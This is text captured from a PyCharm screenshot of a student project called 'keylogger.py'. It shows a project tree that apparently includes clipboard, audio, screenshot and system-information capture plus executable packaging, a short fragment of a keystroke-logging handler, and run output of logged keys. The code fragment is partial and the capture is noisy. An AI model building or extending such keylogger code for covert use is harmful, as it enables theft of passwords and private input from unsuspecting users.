 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help finalproject - keylogger.py
finalproject Project keylogger.py Keylogger
Project keylogger.py clipboard.txt
finalproject C:\Users\lenovo\Pycharm
keys Cc W .* 12 results
Crytography
Project
build
dist
audio.wav
clipboard.txt
keylogger.py
keylogger.spec
keys_information.txt
screenshot.png
system_information.txt
venv library root
External Libraries
Scratches and Consoles
Project
Notifications
2 8 6
25 file_path = "C:\\Users\\lenovo\\PycharmProjects\\finalproject\\Project"
26 extend = "\\"
27
28 count = 0
29 keys = []
30
31
32 def on_press(key):
33 global keys, count
34
35 print(key)
36 keys.append(key)
37 count += 1
38
39 if count >= 1:
40 count = 0
41 write_file(keys)
Run: Keylogger
k'k'
d'd'
l'l'
o'o'
k'k'
f'f'
g'g'
f'f'
m'm'
d'd'
l'l'
f'f'
k'k'
sf's'
'f'
f'f'
'd'
d's'
s'm'
mk'k'
i'i'
sdFMKKŞSDFLŞASD
abc
Bookmarks
Structure
Version Control Run Python Packages TODO Python Console Problems Terminal Services
245:16 CRLF UTF-8 4 spaces Python 3.8 (finalproject)